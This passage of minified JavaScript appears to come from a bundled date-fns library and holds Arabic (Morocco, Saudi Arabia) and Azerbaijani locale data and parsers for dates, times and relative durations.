الظهر",evening:"مساءاً",night:"ليلاً"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"}},c={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"في الصباح",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"في الصباح",evening:"في المساء",night:"في الليل"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(ق|ب)/i,abbreviated:/^(ق\.?\s?م\.?|ق\.?\s?م\.?\s?|a\.?\s?d\.?|c\.?\s?)/i,wide:/^(قبل الميلاد|قبل الميلاد|بعد الميلاد|بعد الميلاد)/i},s={any:[/^قبل/i,/^بعد/i]},d={narrow:/^[1234]/i,abbreviated:/^ر[1234]/i,wide:/^الربع [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[جفمأسند]/i,abbreviated:/^(جان|فيف|مار|أفر|ماي|جوا|جوي|أوت|سبت|أكت|نوف|ديس)/i,wide:/^(جانفي|فيفري|مارس|أفريل|ماي|جوان|جويلية|أوت|سبتمبر|أكتوبر|نوفمبر|ديسمبر)/i},m={narrow:[/^ج/i,/^ف/i,/^م/i,/^أ/i,/^م/i,/^ج/i,/^ج/i,/^أ/i,/^س/i,/^أ/i,/^ن/i,/^د/i],any:[/^جان/i,/^فيف/i,/^مار/i,/^أفر/i,/^ماي/i,/^جوا/i,/^جوي/i,/^أوت/i,/^سبت/i,/^أكت/i,/^نوف/i,/^ديس/i]},f={narrow:/^[حنثرخجس]/i,short:/^(أحد|اثنين|ثلاثاء|أربعاء|خميس|جمعة|سبت)/i,abbreviated:/^(أحد|اثن|ثلا|أرب|خمي|جمعة|سبت)/i,wide:/^(الأحد|الاثنين|الثلاثاء|الأربعاء|الخميس|الجمعة|السبت)/i},h={narrow:[/^ح/i,/^ن/i,/^ث/i,/^ر/i,/^خ/i,/^ج/i,/^س/i],wide:[/^الأحد/i,/^الاثنين/i,/^الثلاثاء/i,/^الأربعاء/i,/^الخميس/i,/^الجمعة/i,/^السبت/i],any:[/^أح/i,/^اث/i,/^ث/i,/^أر/i,/^خ/i,/^ج/i,/^س/i]},p={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(453),r=n(454),i=n(455),o=n(456),u=n(457),s={code:"ar-MA",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t?r[e].two:t<=10?r[e].threeToTen.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"في خلال "+a:"منذ "+a:a}t.a=a;var r={lessThanXSeconds:{one:"أقل من ثانية واحدة",two:"أقل من ثانتين",threeToTen:"أقل من {{count}} ثواني",other:"أقل من {{count}} ثانية"},xSeconds:{one:"ثانية واحدة",two:"ثانتين",threeToTen:"{{count}} ثواني",other:"{{count}} ثانية"},halfAMinute:"نصف دقيقة",lessThanXMinutes:{one:"أقل من دقيقة",two:"أقل من دقيقتين",threeToTen:"أقل من {{count}} دقائق",other:"أقل من {{count}} دقيقة"},xMinutes:{one:"دقيقة واحدة",two:"دقيقتين",threeToTen:"{{count}} دقائق",other:"{{count}} دقيقة"},aboutXHours:{one:"ساعة واحدة تقريباً",two:"ساعتين تقريباً",threeToTen:"{{count}} ساعات تقريباً",other:"{{count}} ساعة تقريباً"},xHours:{one:"ساعة واحدة",two:"ساعتين",threeToTen:"{{count}} ساعات",other:"{{count}} ساعة"},xDays:{one:"يوم واحد",two:"يومين",threeToTen:"{{count}} أيام",other:"{{count}} يوم"},aboutXWeeks:{one:"أسبوع واحد تقريباً",two:"أسبوعين تقريباً",threeToTen:"{{count}} أسابيع تقريباً",other:"{{count}} أسبوع تقريباً"},xWeeks:{one:"أسبوع واحد",two:"أسبوعين",threeToTen:"{{count}} أسابيع",other:"{{count}} أسبوع"},aboutXMonths:{one:"شهر واحد تقريباً",two:"شهرين تقريباً",threeToTen:"{{count}} أشهر تقريباً",other:"{{count}} شهر تقريباً"},xMonths:{one:"شهر واحد",two:"شهرين",threeToTen:"{{count}} أشهر",other:"{{count}} شهر"},aboutXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"},xYears:{one:"عام واحد",two:"عامين",threeToTen:"{{count}} أعوام",other:"{{count}} عام"},overXYears:{one:"أكثر من عام",two:"أكثر من عامين",threeToTen:"أكثر من {{count}} أعوام",other:"أكثر من {{count}} عام"},almostXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'عند' {{time}}",long:"{{date}} 'عند' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'أخر' eeee 'عند' p",yesterday:"'أمس عند' p",today:"'اليوم عند' p",tomorrow:"'غداً عند' p",nextWeek:"eeee 'عند' p",other:"P"}},function(e,t,n){"use strict";function a(e){return String(e)}var r=n(3),i={narrow:["ق","ب"],abbreviated:["ق.م.","ب.م."],wide:["قبل الميلاد","بعد الميلاد"]},o={narrow:["1","2","3","4"],abbreviated:["ر1","ر2","ر3","ر4"],wide:["الربع الأول","الربع الثاني","الربع الثالث","الربع الرابع"]},u={narrow:["ي","ف","م","أ","م","ي","ي","غ","ش","أ","ن","د"],abbreviated:["ينا","فبر","مارس","أبريل","ماي","يونـ","يولـ","غشت","شتنـ","أكتـ","نونـ","دجنـ"],wide:["يناير","فبراير","مارس","أبريل","ماي","يونيو","يوليوز","غشت","شتنبر","أكتوبر","نونبر","دجنبر"]},s={narrow:["ح","ن","ث","ر","خ","ج","س"],short:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],abbreviated:["أحد","اثنـ","ثلا","أربـ","خميـ","جمعة","سبت"],wide:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"]},d={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"}},c={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"في الصباح",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"في الصباح",evening:"في المساء",night:"في الليل"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(ق|ب)/i,abbreviated:/^(ق\.?\s?م\.?|ق\.?\s?م\.?\s?|a\.?\s?d\.?|c\.?\s?)/i,wide:/^(قبل الميلاد|قبل الميلاد|بعد الميلاد|بعد الميلاد)/i},s={any:[/^قبل/i,/^بعد/i]},d={narrow:/^[1234]/i,abbreviated:/^ر[1234]/i,wide:/^الربع [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[يفمأمسند]/i,abbreviated:/^(ين|ف|مار|أب|ماي|يون|يول|غش|شت|أك|ن|د)/i,wide:/^(ين|ف|مار|أب|ماي|يون|يول|غش|شت|أك|ن|د)/i},m={narrow:[/^ي/i,/^ف/i,/^م/i,/^أ/i,/^م/i,/^ي/i,/^ي/i,/^غ/i,/^ش/i,/^أ/i,/^ن/i,/^د/i],any:[/^ين/i,/^فب/i,/^مار/i,/^أب/i,/^ماي/i,/^يون/i,/^يول/i,/^غشت/i,/^ش/i,/^أك/i,/^ن/i,/^د/i]},f={narrow:/^[حنثرخجس]/i,short:/^(أحد|إثنين|ثلاثاء|أربعاء|خميس|جمعة|سبت)/i,abbreviated:/^(أحد|إثن|ثلا|أرب|خمي|جمعة|سبت)/i,wide:/^(الأحد|الإثنين|الثلاثاء|الأربعاء|الخميس|الجمعة|السبت)/i},h={narrow:[/^ح/i,/^ن/i,/^ث/i,/^ر/i,/^خ/i,/^ج/i,/^س/i],wide:[/^الأحد/i,/^الإثنين/i,/^الثلاثاء/i,/^الأربعاء/i,/^الخميس/i,/^الجمعة/i,/^السبت/i],any:[/^أح/i,/^إث/i,/^ث/i,/^أر/i,/^خ/i,/^ج/i,/^س/i]},p={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(459),r=n(460),i=n(461),o=n(462),u=n(463),s={code:"ar-SA",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t?r[e].two:t<=10?r[e].threeToTen.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"في خلال "+a:"منذ "+a:a}t.a=a;var r={lessThanXSeconds:{one:"أقل من ثانية واحدة",two:"أقل من ثانتين",threeToTen:"أقل من {{count}} ثواني",other:"أقل من {{count}} ثانية"},xSeconds:{one:"ثانية واحدة",two:"ثانتين",threeToTen:"{{count}} ثواني",other:"{{count}} ثانية"},halfAMinute:"نصف دقيقة",lessThanXMinutes:{one:"أقل من دقيقة",two:"أقل من دقيقتين",threeToTen:"أقل من {{count}} دقائق",other:"أقل من {{count}} دقيقة"},xMinutes:{one:"دقيقة واحدة",two:"دقيقتين",threeToTen:"{{count}} دقائق",other:"{{count}} دقيقة"},aboutXHours:{one:"ساعة واحدة تقريباً",two:"ساعتين تقريباً",threeToTen:"{{count}} ساعات تقريباً",other:"{{count}} ساعة تقريباً"},xHours:{one:"ساعة واحدة",two:"ساعتين",threeToTen:"{{count}} ساعات",other:"{{count}} ساعة"},xDays:{one:"يوم واحد",two:"يومين",threeToTen:"{{count}} أيام",other:"{{count}} يوم"},aboutXWeeks:{one:"أسبوع واحد تقريباً",two:"أسبوعين تقريباً",threeToTen:"{{count}} أسابيع تقريباً",other:"{{count}} أسبوع تقريباً"},xWeeks:{one:"أسبوع واحد",two:"أسبوعين",threeToTen:"{{count}} أسابيع",other:"{{count}} أسبوع"},aboutXMonths:{one:"شهر واحد تقريباً",two:"شهرين تقريباً",threeToTen:"{{count}} أشهر تقريباً",other:"{{count}} شهر تقريباً"},xMonths:{one:"شهر واحد",two:"شهرين",threeToTen:"{{count}} أشهر",other:"{{count}} شهر"},aboutXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"},xYears:{one:"عام واحد",two:"عامين",threeToTen:"{{count}} أعوام",other:"{{count}} عام"},overXYears:{one:"أكثر من عام",two:"أكثر من عامين",threeToTen:"أكثر من {{count}} أعوام",other:"أكثر من {{count}} عام"},almostXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'عند' {{time}}",long:"{{date}} 'عند' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'أخر' eeee 'عند' p",yesterday:"'أمس عند' p",today:"'اليوم عند' p",tomorrow:"'غداً عند' p",nextWeek:"eeee 'عند' p",other:"P"}},function(e,t,n){"use strict";function a(e){return String(e)}var r=n(3),i={narrow:["ق","ب"],abbreviated:["ق.م.","ب.م."],wide:["قبل الميلاد","بعد الميلاد"]},o={narrow:["1","2","3","4"],abbreviated:["ر1","ر2","ر3","ر4"],wide:["الربع الأول","الربع الثاني","الربع الثالث","الربع الرابع"]},u={narrow:["ي","ف","م","أ","م","ي","ي","أ","س","أ","ن","د"],abbreviated:["ينا","فبر","مارس","أبريل","مايو","يونـ","يولـ","أغسـ","سبتـ","أكتـ","نوفـ","ديسـ"],wide:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"]},s={narrow:["ح","ن","ث","ر","خ","ج","س"],short:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],abbreviated:["أحد","اثنـ","ثلا","أربـ","خميـ","جمعة","سبت"],wide:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"]},d={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"صباحاً",afternoon:"بعد الظهر",evening:"مساءاً",night:"ليلاً"}},c={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"في الصباح",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"},abbreviated:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",morning:"في الصباح",evening:"في المساء",night:"في الليل"},wide:{am:"ص",pm:"م",midnight:"نصف الليل",noon:"ظهر",afternoon:"بعد الظـهر",evening:"في المساء",night:"في الليل"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(ق|ب)/i,abbreviated:/^(ق\.?\s?م\.?|ق\.?\s?م\.?\s?|a\.?\s?d\.?|c\.?\s?)/i,wide:/^(قبل الميلاد|قبل الميلاد|بعد الميلاد|بعد الميلاد)/i},s={any:[/^قبل/i,/^بعد/i]},d={narrow:/^[1234]/i,abbreviated:/^ر[1234]/i,wide:/^الربع [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[يفمأمسند]/i,abbreviated:/^(ين|ف|مار|أب|ماي|يون|يول|أغ|س|أك|ن|د)/i,wide:/^(ين|ف|مار|أب|ماي|يون|يول|أغ|س|أك|ن|د)/i},m={narrow:[/^ي/i,/^ف/i,/^م/i,/^أ/i,/^م/i,/^ي/i,/^ي/i,/^أ/i,/^س/i,/^أ/i,/^ن/i,/^د/i],any:[/^ين/i,/^ف/i,/^مار/i,/^أب/i,/^ماي/i,/^يون/i,/^يول/i,/^أغ/i,/^س/i,/^أك/i,/^ن/i,/^د/i]},f={narrow:/^[حنثرخجس]/i,short:/^(أحد|اثنين|ثلاثاء|أربعاء|خميس|جمعة|سبت)/i,abbreviated:/^(أحد|اثن|ثلا|أرب|خمي|جمعة|سبت)/i,wide:/^(الأحد|الاثنين|الثلاثاء|الأربعاء|الخميس|الجمعة|السبت)/i},h={narrow:[/^ح/i,/^ن/i,/^ث/i,/^ر/i,/^خ/i,/^ج/i,/^س/i],wide:[/^الأحد/i,/^الاثنين/i,/^الثلاثاء/i,/^الأربعاء/i,/^الخميس/i,/^الجمعة/i,/^السبت/i],any:[/^أح/i,/^اث/i,/^ث/i,/^أر/i,/^خ/i,/^ج/i,/^س/i]},p={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(465),r=n(466),i=n(467),o=n(468),u=n(469),s={code:"az",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" əvvəl":a+" sonra":a}t.a=a;var r={lessThanXSeconds:{one:"bir saniyədən az",other:"{{count}} bir saniyədən az"},xSeconds:{one:"1 saniyə",other:"{{count}} saniyə"},halfAMinute:"yarım dəqiqə",lessThanXMinutes:{one:"bir dəqiqədən az",other:"{{count}} bir dəqiqədən az"},xMinutes:{one:"bir dəqiqə",other:"{{count}} dəqiqə"},aboutXHours:{one:"təxminən 1 saat",other:"təxminən {{count}} saat"},xHours:{one:"1 saat",other:"{{count}} saat"},xDays:{one:"1 gün",other:"{{count}} gün"},aboutXWeeks:{one:"təxminən 1 həftə",other:"təxminən {{count}} həftə"},xWeeks:{one:"1 həftə",other:"{{count}} həftə"},aboutXMonths:{one:"təxminən 1 ay",other:"təxminən {{count}} ay"},xMonths:{one:"1 ay",other:"{{count}} ay"},aboutXYears:{one:"təxminən 1 il",other:"təxminən {{count}} il"},xYears:{one:"1 il",other:"{{count}} il"},overXYears:{one:"1 ildən çox",other:"{{count}} ildən çox"},almostXYears:{one:"demək olar ki 1 il",other:"demək olar ki {{count}} il"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y 'il'",long:"do MMMM y 'il'",medium:"d MMM y 'il'",short:"dd.MM.yyyy"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} {{time}} - 'də'",long:"{{date}} {{time}} - 'də'",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'sonuncu' eeee p -'də'",yesterday:"'dünən' p -'də'",today:"'bugün' p -'də'",tomorrow:"'sabah' p -'də'",nextWeek:"eeee p -'də'",other:"P"}},function(e,t,n){"use strict";function a(e){if(0===e)return e+"-ıncı";var t=e%10,n=e%100-t,a=e>=100?100:null;return m[t]||m[n]||m[a]}function r(e,t){var n=Number(e),r=a(n);return n+r}var i=n(3),o={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Hz. İsa'dan öncə","Anno Domini"]},u={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1ci kvartal","2ci kvartal","3cü kvartal","4cü kvartal"]},s={narrow:["Y","F","M","A","M","I","I","A","S","O","N","D"],abbreviated:["Yan","Fev","Mar","Apr","May","İyun","İyul","Avq","Sen","Okt","Noy","Dek"],wide:["Yanvar","Fevral","Mart","Aprel","May","İyun","İyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"]},d={narrow:["B.","B.e","Ç.a","Ç.","C.a","C.","Ş."],short:["B.","B.e","Ç.a","Ç.","C.a","C.","Ş."],abbreviated:["Baz","Baz.e","Çər.a","Çər","Cüm.a","Cüm","Şə"],wide:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},c={narrow:{am:"am",pm:"pm",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"},abbreviated:{am:"AM",pm:"PM",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"},wide:{am:"a.m.",pm:"p.m.",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"}},l={narrow:{am:"a",pm:"p",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"},abbreviated:{am:"AM",pm:"PM",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"},wide:{am:"a.m.",pm:"p.m.",midnight:"gecəyarı",noon:"gün",morning:"səhər",afternoon:"gündüz",evening:"axşam",night:"gecə"}},m={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"},f={ordinalNumber:r,era:i.a({values:o,defaultWidth:"wide"}),quarter:i.a({values:u,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:i.a({values:s,defaultWidth:"wide"}),day:i.a({values:d,defaultWidth:"wide"}),dayPeriod:i.a({values:c,defaultWidth:"wide",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=f},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?(ci|inci|nci|uncu|üncü|ncı))?/i,o=/\d+/i,u={narrow:/^(b|a)$/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)$/i,wide:/^(Hz. İsa'dan öncə|ümumi eradan əvvəl|anno domini|ümumi dövr)$/i},s={any:[/^b$/i,/^(a|c)$/i]},d={narrow:/^[1234]$/i,abbreviated:/^K[1234]$/i,wide:/^[1234](ci)? kvartal$/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[(?-i)yfmaisond]$/i,abbreviated:/^(Yan|Fev|Mar|Apr|May|İyun|İyul|Avq|Sen|Okt|Noy|Dek)$/i,wide:/^(Yanvar|Fevral|Mart|Aprel|May|İyun|İyul|Avgust|Sentyabr|Oktyabr|Noyabr|Dekabr)$/i},m={narrow:[/^[(?-i)y]$/i,/^[(?-i)f]$/i,/^[(?-i)m]$/i,/^[(?-i)a]$/i,/^[(?-i)m]$/i,/^[(?-i)i]$/i,/^[(?-i)i]$/i,/^[(?-i)a]$/i,/^[(?-i)s]$/i,/^[(?-i)o]$/i,/^[(?-i)n]$/i,/^[(?-i)d]$/i],abbreviated:[/^Yan$/i,/^Fev$/i,/^Mar$/i,/^Apr$/i,/^May$/i,/^İyun$/i,/^İyul$/i,/^Avg$/i,/^Sen$/i,/^Okt$/i,/^Noy$/i,/^Dek$/i],wide:[/^Yanvar$/i,/^Fevral$/i,/^Mart$/i,/^Aprel$/i,/^May$/i,/^İyun$/i,/^İyul$/i,/^Avgust$/i,/^Sentyabr$/i,/^Oktyabr$/i,/^Noyabr$/i,/^Dekabr$/i]},f={narrow:/^(B\.|B\.e|Ç\.a|Ç\.|C\.a|C\.|Ş\.)$/i,short:/^(B\.|B\.e|Ç\.a|Ç\.|C\.a|C\.|Ş\.)$/i,abbreviated:/^(Baz\.e|Çər|Çər\.a|Cüm|Cüm\.a|Şə)$/i,wide:/^(Bazar|Bazar ertəsi|Çərşənbə axşamı|Çərşənbə|Cümə axşamı|Cümə|Şənbə)$/i},h={narrow:[/^B\.$/i,/^B\.e$/i,/^Ç\.a$/i,/^Ç\.$/i,/^C\.a$/i,/^C\.$/i,/^Ş\.$/i],abbreviated:[/^Baz\.e$/i,/^Çər$/i,/^Çər\.a$/i,/^Cüm$/i,/^Cüm\.a$/i,/^Şə$/i],wide:[/^Bazar$/i,/^Bazar ertəsi$/i,/^Çərşənbə axşamı$/i,/^Çərşənbə$/i,/^Cümə axşamı$/i,/^Cümə$/i,/^Şənbə$/i],any:[/^B\.$/i,/^B\.e$/i,/^Ç\.a$/i,/^Ç\.$/i,/^C\.a$/i,/^C\.$/i,/^Ş\.$/i]},p={narrow:/^(a|p|gecəyarı|gün|səhər|gündüz|axşam|gecə)$/i,any:/^(am|pm|a\.m\.|p\.m\.|AM|PM|gecəyarı|gün|səhər|gündüz|axşam|gecə)$/i},g={any:{am:/^a$/i,pm:/^p$/i,midnight:/^gecəyarı$/i,noon:/^gün$/i,morning:/səhər$/i,afternoon:/gündüz$/i,evening:/axşam$/i,night:/gecə$/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return 